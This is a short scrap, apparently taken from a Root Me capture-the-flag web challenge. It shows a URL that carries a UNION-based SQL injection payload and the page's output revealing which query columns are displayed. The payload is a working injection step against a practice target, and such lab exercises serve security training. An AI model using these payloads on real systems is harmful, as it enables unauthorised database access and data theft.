 challenge01.root-me.org/web-serveur/ch31/?action=members&id=0 union all select 1,2,3,4
Root Me
Authentication | Members
ID : 1
Username : 2
Email : 4